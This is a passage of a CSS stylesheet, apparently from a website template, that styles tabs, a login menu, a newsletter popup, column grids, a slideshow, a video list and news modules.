  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsNav li:active,
.gkTabsNav li:focus,
.gkTabsNav li:hover {
  color: #151515;
}
.gkTabsNav li:active:after,
.gkTabsNav li:focus:after,
.gkTabsNav li:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsContainer {
  clear: both;
  overflow: hidden;
  padding: 0px !important;
  position: relative;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gkTabsContainer + .gkTabsNav {
  margin: 14px 0;
}
.gkTabsContainer + .gkTabsNav li {
  border-bottom: none !important;
  border-top: 2px solid #eee !important;
  padding: 12px 12px 0 12px;
}
.gkTabsContainer + .gkTabsNav li.active,
.gkTabsContainer + .gkTabsNav li.active:hover {
  border-bottom-color: transparent !important;
  border-top-color: #151515 !important;
}
.gkTabsContainer + .gkTabsNav li:active,
.gkTabsContainer + .gkTabsNav li:focus,
.gkTabsContainer + .gkTabsNav li:hover {
  border-bottom-color: transparent !important;
  border-top-color: #ff4081 !important;
}
.gkTabsItem {
  left: -9999px;
  overflow: hidden;
  padding: 50px 0 !important;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gkTabsItem.active {
  left: 0;
  position: relative;
  z-index: 2;
}
.gkTabsItem.gk-active {
  position: relative;
  top: 0;
  z-index: 1;
}
.gkTabsItem.gk-hide {
  position: absolute;
  top: 0;
  z-index: 0;
}
.gkTabsItem.gk-opacity.gk-hide {
  opacity: 0;
}
.gkTabsItem.gk-opacity.gk-active {
  opacity: 1;
}
.gkTabsItem.gk-slide_vertical.gk-hide {
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.gkTabsItem.gk-slide_vertical.gk-active {
  opacity: 1;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}
.gkTabsItem.gk-slide_vertical.gk-hidden {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.gkTabsItem.gk-slide_horizontal.gk-hide {
  opacity: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.gkTabsItem.gk-slide_horizontal.gk-active {
  opacity: 1;
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
.gkTabsItem.gk-slide_horizontal.gk-hidden {
  opacity: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.gkTabsButtonNext,
.gkTabsButtonPrev {
  display: none;
}
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
#gk-page-preloader {
  opacity: 1;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-page-preloader.gk-to-hide {
  opacity: 0;
}
#gk-page-preloader.gk-to-hide.gk-hidden {
  display: none;
}
#gkUser.gk-open #gk-login-submenu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
#gkUser #gk-login-submenu {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  display: none;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 30px;
  top: 50px;
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 280px;
  z-index: 1000;
}
#gkUser #gk-login-submenu.gk-user-logged-in {
  width: 190px;
}
#gkUser .login-fields {
  margin: 0 0 10px 0;
}
#gkUser .button-gray {
  margin: 0 0 -10px 0;
  width: 100%;
}
#gkUser .logout-button .button-gray {
  margin: 0 0 3px 2px;
  width: auto;
}
#gkUser ul {
  clear: both;
  padding: 10px 0 0 0;
}
#gkUser ul li {
  clear: both;
  display: block;
  font-size: 1.4rem;
  float: none;
  margin: 0;
  padding: 0;
}
#gkUser ul li.last {
  margin: 40px 0 10px 0;
}
#gkUser .login {
  overflow: visible;
}
#gkUser #gkUserMenu {
  margin: 0 -20px;
  padding: 0 0 25px 0;
}
#gkUser #gkUserMenu ul {
  padding: 0;
}
#gkUser #gkUserMenu li {
  height: 44px;
  margin: 0;
  padding: 0;
}
#gkUser #gkUserMenu li a {
  color: #151515;
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 14px 22px;
}
#gkUser #gkUserMenu li a:active,
#gkUser #gkUserMenu li a:focus,
#gkUser #gkUserMenu li a:hover {
  background: #eee;
  color: #424242;
}
#gkUser #gkUserMenu li a .micon {
  float: right;
  font-size: 2rem;
}
span#fb-auth {
  background-color: #798db9;
  border-radius: 1px;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 12px;
  font-size: 1.1rem;
  font-weight: 400;
  margin: 0;
  padding: 6px 24px 0 12px;
  cursor: pointer;
  height: 36px;
  transition: all 0.3s ease-out 0s;
  position: relative;
  text-transform: uppercase;
  text-align: left;
  width: 150px;
}
span#fb-auth:hover {
  background-color: #556b9b;
}
span#fb-auth small {
  width: 20px;
  background: transparent url('../images/fbauth.png') no-repeat 0 2px;
  text-indent: -999em;
  display: block;
  float: left;
  border-right: 1px solid #a0aecd;
  margin: 4px 12px 0 0;
  height: 17px;
}
#gk-newsletter-popup {
  background: #fff;
  bottom: 0;
  -webkit-box-shadow: 0 0 50px #ccc;
  -moz-box-shadow: 0 0 50px #ccc;
  box-shadow: 0 0 50px #ccc;
  opacity: 1;
  padding: 50px 50px 40px 50px;
  position: fixed;
  right: 125px;
  text-align: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 480px;
  z-index: 9999999999 !important;
}
#gk-newsletter-popup.hidden-popup {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
#gk-newsletter-popup h3 {
  color: #151515;
  font-size: 2.6rem;
}
#gk-newsletter-popup p {
  color: #424242;
  font-size: 1.4rem;
  line-height: 1.6;
  margin-bottom: 1.5rem;
}
#gk-newsletter-popup small {
  color: #999;
  display: block;
  font-size: 1rem;
  line-height: 1.8rem;
}
#gk-newsletter-popup small a {
  color: #999;
  text-decoration: underline;
}
#gk-newsletter-popup small a:active,
#gk-newsletter-popup small a:focus,
#gk-newsletter-popup small a:hover {
  color: #ff4081;
}
#gk-newsletter-popup form {
  margin: 0 0 50px 0;
}
#gk-newsletter-popup form input[type="submit"] {
  background: #ff4081;
  border: none;
  color: #fff;
  font-size: 1.2rem;
  font-weight: 500;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
#gk-newsletter-popup form input[type="submit"]:active,
#gk-newsletter-popup form input[type="submit"]:focus,
#gk-newsletter-popup form input[type="submit"]:hover {
  background: #151515;
}
#gk-newsletter-popup-close {
  color: #424242;
  font-size: 2.4rem;
  position: absolute;
  right: 20px;
  top: 20px;
}
#gk-newsletter-popup-close:active,
#gk-newsletter-popup-close:focus,
#gk-newsletter-popup-close:hover {
  color: #ff4081;
}
@media (max-height: 700px),(max-width: 1040px) {
  #gk-newsletter-popup {
    padding: 20px;
    right: 32px;
    width: 420px;
  }
  #gk-newsletter-popup h3 {
    font-size: 2.4rem;
    letter-spacing: 2px;
  }
}
@media (max-height: 600px),(max-width: 720px) {
  #gk-newsletter-popup {
    display: none;
  }
}
.gk-cols {
  margin: 0 -25px;
  text-align: left;
  width: auto;
}
.gk-cols.narrow {
  margin: 0 auto;
  max-width: 680px;
}
.gk-cols + .gk-cols {
  margin-top: 8rem;
}
.gk-cols > div {
  float: left;
  padding: 0 25px;
}
.gk-cols > div.gk-text-center {
  text-align: center;
}
.gk-cols > div.gk-text-justified {
  text-align: justify;
}
.gk-cols > div.gk-text-right {
  text-align: right;
}
.gk-cols > div > p {
  margin-bottom: 0;
}
.gk-cols[data-cols="2"] > div {
  width: 50%;
}
.gk-cols[data-cols="3"] > div {
  width: 33.333333%;
}
.gk-cols[data-cols="4"] > div {
  width: 25%;
}
.gk-cols[data-cols="5"] > div {
  width: 20%;
}
.gk-cols > div.col-width-5 {
  width: 5%;
}
.gk-cols > div.col-width-10 {
  width: 10%;
}
.gk-cols > div.col-width-15 {
  width: 15%;
}
.gk-cols > div.col-width-20 {
  width: 20%;
}
.gk-cols > div.col-width-25 {
  width: 25%;
}
.gk-cols > div.col-width-30 {
  width: 30%;
}
.gk-cols > div.col-width-35 {
  width: 35%;
}
.gk-cols > div.col-width-40 {
  width: 40%;
}
.gk-cols > div.col-width-45 {
  width: 45%;
}
.gk-cols > div.col-width-50 {
  width: 50%;
}
.gk-cols > div.col-width-55 {
  width: 55%;
}
.gk-cols > div.col-width-60 {
  width: 60%;
}
.gk-cols > div.col-width-65 {
  width: 65%;
}
.gk-cols > div.col-width-70 {
  width: 70%;
}
.gk-cols > div.col-width-75 {
  width: 75%;
}
.gk-cols > div.col-width-80 {
  width: 80%;
}
.gk-cols > div.col-width-85 {
  width: 85%;
}
.gk-cols > div.col-width-90 {
  width: 90%;
}
.gk-cols > div.col-width-95 {
  width: 95%;
}
.gk-cols.vertical-center {
  display: table;
  width: 100%;
}
.gk-cols.vertical-center > div {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.gk-cols img {
  max-width: 100%;
}
.gk-cols.gk-gallery {
  margin: 0 -10px;
}
.gk-cols.gk-gallery img {
  display: block;
  height: auto;
  width: 100%;
}
.gk-cols.gk-gallery > div {
  padding: 0 10px;
}
.gk-cols.gk-gallery > div > a {
  display: block;
  margin: 0 0 20px 0;
}
.gk-review {
  display: block;
  overflow: hidden;
  padding: 3em 0 0 0;
}
.gk-review-sum {
  border-right: 3px solid #eee;
  float: left;
  padding-right: 75px;
  text-align: center;
  width: 25%;
}
.gk-review-sum-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 4.4rem;
  height: 80px;
  line-height: 81px;
  position: relative;
  text-align: center;
  width: 80px;
}
.gk-review-sum-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-sum-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-sum-label {
  color: #333;
  display: block;
  font-size: 1.6rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-review-partials {
  float: right;
  padding-left: 75px;
  width: 75%;
}
.gk-review-partial {
  float: left;
  text-align: center;
  width: 20%;
}
.gk-review-partial-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 2.8rem;
  height: 60px;
  line-height: 61px;
  position: relative;
  text-align: center;
  width: 60px;
}
.gk-review-partial-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-partial-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-partial-label {
  color: #333;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-slideshow {
  margin: 9rem 0 9rem -160px;
  position: relative;
}
.gk-slideshow-img-wrap {
  overflow: hidden;
  position: relative;
}
.gk-slideshow-img {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gk-slideshow-img.gk-active {
  opacity: 1;
  z-index: 2;
}
.gk-slideshow-blank-img {
  display: block;
  opacity: 0;
  width: 100%;
}
.gk-slideshow-title {
  border-bottom: 1px solid #e5e5e5;
  clear: both;
  color: #999;
  display: block;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 50px 10px 0;
  text-align: left;
}
.gk-slideshow-counter {
  bottom: 0;
  color: #999;
  font-size: 1.2rem;
  padding: 8px 0 10px 0;
  position: absolute;
  right: 0;
}
.gk-slideshow-prev,
.gk-slideshow-next {
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 50%;
  z-index: 10;
}
.gk-slideshow-prev .micon,
.gk-slideshow-next .micon {
  color: #fff;
  font-size: 6rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gk-slideshow-prev:hover,
.gk-slideshow-next:hover {
  opacity: 1;
}
.gk-slideshow-prev {
  background: rgba(0,0,0,0.26);
  background: -moz-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0.26)),color-stop(100%,rgba(0,0,0,0)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: linear-gradient(to right,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  left: 0;
}
.gk-slideshow-prev .micon {
  left: 50px;
  -webkit-transform: translateY(-50%) translateX(-50px);
  -moz-transform: translateY(-50%) translateX(-50px);
  -ms-transform: translateY(-50%) translateX(-50px);
  -o-transform: translateY(-50%) translateX(-50px);
  transform: translateY(-50%) translateX(-50px);
}
.gk-slideshow-prev:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.gk-slideshow-next {
  background: rgba(0,0,0,0);
  background: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.26)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  right: 0;
}
.gk-slideshow-next .micon {
  right: 50px;
  -webkit-transform: translateY(-50%) translateX(50px);
  -moz-transform: translateY(-50%) translateX(50px);
  -ms-transform: translateY(-50%) translateX(50px);
  -o-transform: translateY(-50%) translateX(50px);
  transform: translateY(-50%) translateX(50px);
}
.gk-slideshow-next:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.gkNspPM-VideoList {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 -15px;
  padding: 20px 0 0 0;
  position: relative;
  width: auto;
}
.gkNspPM-VideoList > div {
  overflow: hidden;
  position: relative;
}
.gkNspPM-VideoList .gkItemsPage {
  display: block;
  overflow: hidden;
  position: absolute;
  opacity: 0;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 0;
}
.gkNspPM-VideoList .gkItemsPage.to-hide,
.gkNspPM-VideoList .gkItemsPage.active {
  display: block;
  opacity: 1;
}
.gkNspPM-VideoList .gkItemsPage.active {
  position: relative;
  z-index: 2;
}
.gkNspPM-VideoList .gkItemsPage.to-hide {
  display: block;
  opacity: 0;
}
.gkNspPM-VideoList .gkItemsPage figure {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding: 15px;
}
.gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure {
  width: 100%;
}
.gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure {
  width: 50%;
}
.gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure {
  width: 33.333333%;
}
.gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure {
  width: 25%;
}
.gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure {
  width: 20%;
}
.gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
  width: 16.666666%;
}
.gkNspPM-VideoList .gkItem {
  cursor: pointer;
  opacity: 0;
  padding: 16px;
  position: relative;
  top: 50px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gkNspPM-VideoList .gkItem.active {
  opacity: 1;
  top: 0;
}
.gkNspPM-VideoList .gkItem .gkImageWrap {
  border-radius: 3px;
  position: relative;
}
.gkNspPM-VideoList .gkItem .gkImageWrap:before {
  background: rgba(255,255,255,0.3);
  background: -moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -webkit-gradient(left top,left bottom,color-stop(30%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.3)));
  background: -webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -o-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -ms-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  content: "";
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 1;
}
.gkNspPM-VideoList .gkItem .gkImageWrap:after {
  color: #fff;
  font-size: 4.8rem;
  left: 50%;
  line-height: 1;
  position: absolute;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 3;
  content: "play_circle_filled";
  font-family: 'Material Icons';
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.gkNspPM-VideoList .gkItem .gkImageWrap img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gkNspPM-VideoList .gkItem .gkImageWrap:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.gkNspPM-VideoList h3 {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 500;
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: none;
}
.gkNspPM-VideoList h3 a {
  color: #fff;
}
.gkNspPM-VideoList h3 a:active,
.gkNspPM-VideoList h3 a:focus,
.gkNspPM-VideoList h3 a:hover {
  color: #42a5f5;
}
.gkNspPM-VideoList figcaption {
  bottom: 15px;
  left: 19px;
  padding: 0 30px 20px 30px;
  position: absolute;
  right: 19px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
.gkNspPM-VideoList strong {
  color: #afafaf;
  display: block;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
}
.gkNspPM-VideoList .gkBottomNav {
  border-top: 1px solid #e5e5e5;
  margin: 32px 19px -24px 19px;
  padding: 12px 0 0 0;
  position: relative;
}
.gkNspPM-VideoList .gkBottomNavNext,
.gkNspPM-VideoList .gkBottomNavPrev {
  border: 1px solid #e5e5e5;
  cursor: pointer;
  display: block;
  float: left;
  height: 24px;
  margin: 0;
  position: relative;
  text-indent: -9999px;
  width: 26px;
}
.gkNspPM-VideoList .gkBottomNavNext:after,
.gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
  content: "\f104";
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  left: 10px;
  line-height: 15px;
  position: absolute;
  text-indent: 0;
  top: 5px;
}
.gkNspPM-VideoList .gkBottomNavNext:hover:after,
.gkNspPM-VideoList .gkBottomNavPrev:hover:after {
  color: #eb1e00;
}
.gkNspPM-VideoList .gkBottomNavNext {
  right: 0;
  position: absolute;
  top: 12px;
}
.gkNspPM-VideoList .gkBottomNavNext:after {
  color: #949494;
  content: '\f105';
}
.gkNspPM-VideoList .gkBottomNavPrev {
  left: 0;
  position: absolute;
  top: 12px;
}
.gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
}
.gkNspPM-VideoList .gkBottomNavPagination {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 50px;
  text-align: center;
  width: 100%;
}
.gkNspPM-VideoList .gkBottomNavPagination li {
  background: #ccc;
  border: none !important;
  border-radius: 50%;
  cursor: pointer;
  display: inline-block;
  height: 8px;
  margin: 10px 4px 0 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  width: 8px;
}
.gkNspPM-VideoList .gkBottomNavPagination li:hover,
.gkNspPM-VideoList .gkBottomNavPagination li.active {
  background-color: #eb1e00;
}
.gkNspPM-VideoList img,
.gkNspPM-VideoList .gkImageWrap {
  display: block;
  height: auto;
  overflow: hidden;
  width: 100%;
}
.gkNspPM-VideoList .gkImageWrap {
  margin: 0 35px 0 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gkNspPM-VideoList .btn {
  margin: 50px 0 0 15px;
}
@media (max-width: 1280px) {
  .gkNspPM-VideoList .gkBottomNav {
    margin: 32px 19px -16px 19px;
  }
  .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 6px;
  }
  .gkNspPM-VideoList {
    margin: 0 -6px;
  }
  .gkNspPM-VideoList figcaption {
    padding: 0 8px 16px 8px;
  }
}
@media (max-width: 1100px) {
  .gkNspPM-VideoList h3 {
    font-size: 13px;
  }
  .gkNspPM-VideoList .gkBottomNav {
    margin: 10px 10px 5px 10px;
    min-height: 36px;
  }
}
@media (max-width: 640px) {
  .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 2px;
  }
  .gkNspPM-VideoList h3 {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure,
  .gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure,
  .gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure,
  .gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure,
  .gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure,
  .gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
    width: 100%;
  }
}
#gkFooterNavPopup {
  cursor: pointer;
  position: absolute;
  right: 40px;
  top: 75px;
}
#gkFooterNavPopup .gk-footer-popup {
  background: #fff;
  border-radius: 3px;
  bottom: 28px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  opacity: 0;
  padding: 12px 0;
  pointer-events: none;
  position: absolute;
  right: 24px;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 180px;
  z-index: 1;
}
#gkFooterNavPopup .gk-footer-popup li {
  height: 44px;
  padding: 0;
}
#gkFooterNavPopup .gk-footer-popup li a {
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 11px 22px;
}
#gkFooterNavPopup .gk-footer-popup li a:active,
#gkFooterNavPopup .gk-footer-popup li a:focus,
#gkFooterNavPopup .gk-footer-popup li a:hover {
  background: #eee;
  color: #424242;
}
#gkFooterNavPopup .gk-footer-popup li a .micon {
  float: right;
  font-size: 2rem;
}
#gkFooterNavPopup.open .gk-footer-popup {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.gkFooterFrontpage #gkFooterNavPopup {
  right: 80px;
}
.menu li > a {
  display: block;
}
.menu a > .micon {
  float: left;
  font-size: 2rem;
  margin: 0 10px 0 0;
  position: relative;
  top: -1px;
}
.nsp-switch.nspMain {
  overflow: visible;
}
.nsp-switch .nsp-switch-ui {
  position: absolute;
  right: 0;
  top: -42px;
}
.nsp-switch .nsp-switch-ui > i {
  cursor: pointer;
}
.nsp-switch .header {
  margin: 0 0 24px 0;
}
.nsp-switch .nspImageWrapper {
  border-radius: 3px 0 0 3px;
  width: 100%;
}
.nsp-switch .gkArtContentWrap {
  background: #fff;
  border-radius: 0 3px 3px 0;
  clear: both;
  min-height: 200px;
  padding: 40px 40px 60px 40px;
  position: relative;
}
.nsp-switch .nspArtPage {
  margin: 0 -13px;
  width: auto;
}
.nsp-switch .nspArt {
  -webkit-transition: opacity .3s ease-out;
  -moz-transition: opacity .3s ease-out;
  -ms-transition: opacity .3s ease-out;
  -o-transition: opacity .3s ease-out;
  transition: opacity .3s ease-out;
}
.nsp-switch .nspArt .nspHeader {
  font-size: 1.6rem;
  line-height: 1;
  margin: 0 0 12px 0;
  padding: 0;
}
.nsp-switch .nspArt .nspText {
  color: #757575;
  font-size: 1.4rem;
}
.nsp-switch .nspArt .nspInfo {
  bottom: 20px;
  color: #999;
  font-size: 1.1rem;
  padding: 0;
  position: absolute;
  text-transform: none;
}
.nsp-switch .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.nsp-switch .nspArt .nspImageWrapper {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.nsp-switch .nspHorizontal .nspImageWrapper {
  background-size: cover;
  background-position: center center;
  border-radius: 0 0 3px 3px;
  float: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 33.333333%;
}
.nsp-switch .nspHorizontal .nspImageWrapper img {
  opacity: 0;
}
.nsp-switch .nspHorizontal .nspImageWrapper:hover {
  opacity: 0.8;
}
.nsp-switch .nspHorizontal .gkArtContentWrap {
  border-radius: 3px 3px 0 0;
  clear: none;
  float: left;
  width: 66.666666%;
}
.nsp-links h3.header {
  background: #42a5f5;
  color: #fff;
  display: inline-block;
  font-size: 1.2rem;
  padding: 4px;
}
.nsp-links .nspArts {
  float: none;
}
.nsp-links .nspArts img.nspImage {
  width: 100%;
}
.nsp-links .nspArts .nspHeader {
  font-size: 2rem;
}
.nsp-links .nspArts .nspInfo {
  padding: 0 0 20px;
}
.nsp-links .nspLinks li {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.nsp-links .nspLinks li h4 {
  font-size: 1.4rem;
  margin: 0;
}
.nsp-links .nspLinks li a {
  margin: 0;
  padding: 0;
}
.vertical-list .nspImageWrapper {
  width: 28%;
}
.vertical-list .gkArtContentWrap {
  float: left;
  overflow: visible;
  padding: 0 0 0 52px;
  position: relative;
  width: 72%;
}
.vertical-list .nspArt .nspHeader {
  font-size: 1.6rem;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.vertical-list .nspArt .nspHeader a {
